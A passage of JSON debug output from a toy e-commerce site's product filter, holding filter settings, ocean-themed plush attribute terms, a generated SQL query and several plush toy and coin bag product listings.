"no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"","search_box_url":"","search_box_category":"","search_box_count":"","search_box_attributes":{"1":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"2":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"3":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"4":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"5":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"6":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"7":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"8":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"9":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"10":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""}},"search_box_style":{"position":"","search_position":"","search_text":"","background":"","back_opacity":"","button_background":"","button_background_over":"","text_color":"","text_color_over":""},"ranges":["",""],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"","widget_collapse_enable":"","hide_collapse_arrow":"","clrimg_use_attrval":"","version":"1.0","filter_title":"Plush","style":"checkbox","attribute_count_show_hide":"","searchf_suggest":"","searchf_suggest_method":"javascript","searchf_suggest_height":"","searchf_filters_include":"include","searchf_placeholder":"","searchf_button_text":"Search","custom_price_ranges_text":"","filter_id":"26563","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":{"0":{"term_id":1208,"name":"5-6 Inch","slug":"5-6-inch","term_group":0,"term_taxonomy_id":1208,"taxonomy":"pa_plush","description":"","parent":0,"count":"3","filter":"raw","value":1208},"2":{"term_id":1177,"name":"Big Eye","slug":"big-eye","term_group":0,"term_taxonomy_id":1177,"taxonomy":"pa_plush","description":"","parent":0,"count":"7","filter":"raw","value":1177},"5":{"term_id":1836,"name":"Eco Friendly","slug":"eco-friendly","term_group":0,"term_taxonomy_id":1836,"taxonomy":"pa_plush","description":"","parent":0,"count":"2","filter":"raw","value":1836},"9":{"term_id":1228,"name":"Slap Bracelet","slug":"slap-bracelet","term_group":0,"term_taxonomy_id":1228,"taxonomy":"pa_plush","description":"","parent":0,"count":"3","filter":"raw","value":1228},"10":{"term_id":1209,"name":"Snug-Mooshies","slug":"snug-mooshies","term_group":0,"term_taxonomy_id":1209,"taxonomy":"pa_plush","description":"","parent":0,"count":"3","filter":"raw","value":1209},"11":{"term_id":1207,"name":"Snug-Mooshies Clips","slug":"snug-mooshies-clips","term_group":0,"term_taxonomy_id":1207,"taxonomy":"pa_plush","description":"","parent":0,"count":"2","filter":"raw","value":1207},"12":{"term_id":1086,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1086,"taxonomy":"pa_plush","description":"","parent":0,"count":"2","filter":"raw","value":1086},"13":{"term_id":372,"name":"6 Inch","slug":"6-inch","term_group":0,"term_taxonomy_id":372,"taxonomy":"pa_plush","description":"","parent":0,"count":"3","filter":"raw","value":372},"15":{"term_id":354,"name":"Bags","slug":"bags","term_group":0,"term_taxonomy_id":354,"taxonomy":"pa_plush","description":"","parent":0,"count":"2","filter":"raw","value":354},"16":{"term_id":399,"name":"Banks","slug":"banks","term_group":0,"term_taxonomy_id":399,"taxonomy":"pa_plush","description":"","parent":0,"count":"1","filter":"raw","value":399},"17":{"term_id":376,"name":"Big Eye 6 Inch","slug":"big-eye-6-inch","term_group":0,"term_taxonomy_id":376,"taxonomy":"pa_plush","description":"","parent":0,"count":"6","filter":"raw","value":376},"18":{"term_id":386,"name":"Hand Puppets","slug":"hand-puppets","term_group":0,"term_taxonomy_id":386,"taxonomy":"pa_plush","description":"","parent":0,"count":"1","filter":"raw","value":386},"19":{"term_id":369,"name":"Hats","slug":"hats","term_group":0,"term_taxonomy_id":369,"taxonomy":"pa_plush","description":"","parent":0,"count":"6","filter":"raw","value":369},"20":{"term_id":396,"name":"Key chain","slug":"key-chain","term_group":0,"term_taxonomy_id":396,"taxonomy":"pa_plush","description":"","parent":0,"count":"7","filter":"raw","value":396},"21":{"term_id":392,"name":"Magnets","slug":"magnets","term_group":0,"term_taxonomy_id":392,"taxonomy":"pa_plush","description":"","parent":0,"count":"4","filter":"raw","value":392},"22":{"term_id":371,"name":"Neck Pillows","slug":"neck-pillows","term_group":0,"term_taxonomy_id":371,"taxonomy":"pa_plush","description":"","parent":0,"count":"2","filter":"raw","value":371},"23":{"term_id":384,"name":"Notebook","slug":"notebook","term_group":0,"term_taxonomy_id":384,"taxonomy":"pa_plush","description":"","parent":0,"count":"4","filter":"raw","value":384},"24":{"term_id":390,"name":"Pen","slug":"pen","term_group":0,"term_taxonomy_id":390,"taxonomy":"pa_plush","description":"","parent":0,"count":"3","filter":"raw","value":390},"26":{"term_id":360,"name":"Super Soft Plush","slug":"super-soft-plush","term_group":0,"term_taxonomy_id":360,"taxonomy":"pa_plush","description":"","parent":0,"count":"65","filter":"raw","value":360},"27":{"term_id":355,"name":"View all Plush","slug":"view-all-plush","term_group":0,"term_taxonomy_id":355,"taxonomy":"pa_plush","description":"","parent":0,"count":"121","filter":"raw","value":355},"28":{"term_id":361,"name":"XL Super Soft Plush","slug":"xl-super-soft-plush","term_group":0,"term_taxonomy_id":361,"taxonomy":"pa_plush","description":"","parent":0,"count":"1","filter":"raw","value":361}},"return":"OK"},{"wp_query":{"query":{"pa_theme":"ocean-life"},"query_vars":{"pa_theme":"ocean-life","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"pa_theme","term":"ocean-life","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":5,"description":"","title":"Character Filter","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"berocket_no_filters","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"14":{"term_id":1179,"name":"Killer Whael","slug":"killer-whael","term_group":0,"term_taxonomy_id":1179,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1179},"16":{"term_id":1840,"name":"Lighthouse","slug":"lighthouse","term_group":0,"term_taxonomy_id":1840,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1840},"31":{"term_id":1158,"name":"Seahorse","slug":"seahorse","term_group":0,"term_taxonomy_id":1158,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1158},"32":{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1073},"33":{"term_id":1842,"name":"Shell","slug":"shell","term_group":0,"term_taxonomy_id":1842,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1842},"37":{"term_id":1059,"name":"Starfish","slug":"starfish","term_group":0,"term_taxonomy_id":1059,"taxonomy":"pa_character","description":"","parent":0,"count":"19","filter":"raw","value":1059},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"10","filter":"raw","value":301},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"27","filter":"raw","value":296},"67":{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":356},"70":{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":334},"72":{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":357},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"12","filter":"raw","value":330},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":332},"83":{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":322},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"44","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"18","filter":"raw","value":294},"91":{"term_id":338,"name":"Stingray","slug":"stingray","term_group":0,"term_taxonomy_id":338,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":338},"95":{"term_id":400,"name":"Turtle","slug":"turtle","term_group":0,"term_taxonomy_id":400,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":400},"96":{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":329}},"operator":"OR","attribute":"pa_character","type":"checkbox","style":"","x":1769003936,"filter_type":"attribute","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"0","cat_value_limit":"0","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"1","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-5","widget_id_number":"berocket_aapf_group-8-5","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"0","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","color_image_block_size_height":"","color_image_block_size_width":"","additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"pa_theme","terms":["ocean-life"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"pa_theme":{"terms":["ocean-life"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":302,"name":"Ocean Life","slug":"ocean-life","term_group":0,"term_taxonomy_id":302,"taxonomy":"pa_theme","description":"","parent":0,"count":190,"filter":"raw"},"queried_object_id":302,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (302)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":23849,"post_author":"186","post_date":"2019-01-07 03:46:18","post_date_gmt":"2019-01-07 03:46:18","post_content":"<strong><u>Puzzled Killer Whale Coin Bag, 4\"<\/u><\/strong><br \/><hr \/><ul><li>Carry all your change, receipts, notes or anything in style with Zipper closure<\/li><li>Surface washable and easy to clean<\/li><li>Made of super soft material and vibrant colors<\/li><li>Age 3+<\/li><li>Size 4 Inch<\/li><\/ul><br \/><hr \/>Our Killer Whale coin bag is a colorful, whimsical and practical design comes in a variety of colors and themes, this Killer Whale coin bag is part of our ocean life theme, perfect for children ages three and up, this cute, soft and cuddly kids bag makes a great and fun gift. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"4 Inch Coin Bag - Killer Whale","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"killer-whale-coin-bag-4","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:53","post_modified_gmt":"2025-10-14 13:32:53","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-20624\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23846,"post_author":"186","post_date":"2019-01-07 03:46:17","post_date_gmt":"2019-01-07 03:46:17","post_content":"<strong><u>Puzzled Lobster Coin Bag, 4\"<\/u><\/strong><br \/><hr \/><ul><li>Carry all your change, receipts, notes or anything in style with Zipper closure<\/li><li>Surface washable and easy to clean<\/li><li>Made of super soft material and vibrant colors<\/li><li>Age 3+<\/li><li>Size 4 Inch<\/li><\/ul><br \/><hr \/>Our Lobster coin bag is a colorful, whimsical and practical design comes in a variety of colors and themes, this Lobster coin bag is part of our ocean life theme, perfect for children ages three and up, this cute, soft and cuddly kids bag makes a great and fun gift. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"4 Inch Coin Bag - Lobster","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"lobster-coin-bag-4","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:53","post_modified_gmt":"2025-10-14 13:32:53","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-20612\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24151,"post_author":"186","post_date":"2019-01-07 03:55:15","post_date_gmt":"2019-01-07 03:55:15","post_content":"<strong><u>Puzzled Dolphin Plush 6 Inch<\/u><\/strong><br \/><hr \/><ul><li>All new material 100% Polyester<\/li><li>Cute and Huggable<\/li><li>Super soft and cuddly<\/li><li>Safe for children of every age, Puzzled's products are high quality and meet or exceed US toy safety requirements<\/li><li>Size 6 Inch<\/li><\/ul><br \/><hr \/>Our 6 inches Plush Dolphin is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush dolphin is part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"6 Inch Plush - Dolphin","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dolphin-plush-6-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:18","post_modified_gmt":"2025-10-14 13:33:18","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-25812\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24153,"post_author":"186","post_date":"2019-01-07 03:55:15","post_date_gmt":"2019-01-07 03:55:15","post_content":"<strong><u>Puzzled Sea Turtle Plush 6 Inch<\/u><\/strong><br \/><hr \/><ul><li>All new material 100% Polyester<\/li><li>Cute and Huggable<\/li><li>Super soft and cuddly<\/li><li>Safe for children of every age, Puzzled's products are high quality and meet or exceed US toy safety requirements<\/li><li>Size 6 Inch<\/li><\/ul><br \/><hr \/>Our 6 inches Plush Sea Turtle is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush sea turtle is part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"6 Inch Plush - Sea Turtle","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"sea-turtle-plush-6-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:20","post_modified_gmt":"2025-10-14 13:33:20","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-25816\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24152,"post_author":"186","post_date":"2019-01-07 03:55:15","post_date_gmt":"2019-01-07 03:55:15","post_content":"Our 6 inches Plush Shark is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush dolphin is part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Dollibu.","post_title":"6 Inch Plush - Shark","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"n-a-3","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:20","post_modified_gmt":"2025-10-14 13:33:20","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-25814\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24301,"post_author":"186","post_date":"2019-01-07 04:00:07","post_date_gmt":"2019-01-07 04:00:07","post_content":"<strong><u>Puzzled Big Eye Blue Crab Plush, 6\"<\/u><\/strong><br \/><hr \/><ul><li>All new material 100% Polyester<\/li><li>Cute and Huggable<\/li><li>Super soft and cuddly<\/li><li>Safe for children of every age, Puzzled's products are high quality and meet or exceed US toy safety requirements<\/li><li>Size 6 Inch<\/li><\/ul><br \/><hr \/>Our Big Eye Plush Blue Crab is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush crab is part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Blue Crab - Big Eye 6 Inch Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"big-eye-blue-crab-plush-6","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:26","post_modified_gmt":"2025-10-14 13:33:26","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21151\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24786,"post_author":"186","post_date":"2019-01-07 04:57:15","post_date_gmt":"2019-01-07 04:57:15","post_content":"<strong><u>Puzzled Blue Octopus Super-Soft Stuffed Plush Cuddly Animal Toy - Ocean Life Theme - 9.5 INCH - Unique huggable loveable New friend Gift - Item #5386<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Blue Octopus<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 9.5 Inch<\/li><\/ul><br \/><hr \/>Our 9.5 inch Super-Soft Plush Blue Octopus is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush blue octopus is a part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Blue Octopus - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"blue-octopus-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-9-5-inch-unique-huggable-loveable-new-friend-gift-item-5386","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26272\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24776,"post_author":"186","post_date":"2019-01-07 04:57:13","post_date_gmt":"2019-01-07 04:57:13","post_content":"<strong><u>Puzzled Blue Seahorse Super-Soft Stuffed Plush Cuddly Animal Toy - Ocean Life Theme - 8.5 INCH - Unique huggable loveable New friend Gift - Item #5376<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Blue Seahorse<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 8.5 Inch<\/li><\/ul><br \/><hr \/>Our 8.5 inch Super-Soft Plush Blue Seahorse is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush seahorse is a part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Blue Seahorse - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"blue-seahorse-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-8-5-inch-unique-huggable-loveable-new-friend-gift-item-5376","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26200\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24777,"post_author":"186","post_date":"2019-01-07 04:57:13","post_date_gmt":"2019-01-07 04:57:13","post_content":"<strong><u>Puzzled Sky Blue Whale Plush, 7 Inch Collectible Decorative Fluffy Stuffed Animal Soft Take A Long Plushie Pillow Squishes Washable Cushy Mini Doll Ocean Sea Life Themed Kids Toddlers Toy &amp; Games<\/u><\/strong><br \/><hr \/><ul><li>SOFT &amp; COMFY PLUSH TOY ? Bring the gift of joy to your little one with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. A must-have tag along toy.<\/li><li>FUN &amp; EDUCATIONAL STUFFED ANIMAL ? This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy.<\/li><li>WHAT?S THE SIDE ? Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve.<\/li><li>HIGH QUALITY CRAFT TOY ? Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child.<\/li><li>100% PRODUCT SATISFACTION GUARANTY FROM OUR COMPANY ? No risk purchase, if you are not 100% happy with the purchase of our product send it back to us for full refund or replacement no questions asked. Guaranteed. USA customer service.<\/li><\/ul><br \/><hr \/>Bring a smile to your child's face with this Puzzled Plush Toy. Bring the gift of joy to your little ones with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy. Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve. Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child. Measures approximately 7 inches long. A must-have tag along toy. Grab one now by clicking the \"Add to Cart\" button and start your collection today.","post_title":"Blue Whale - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" 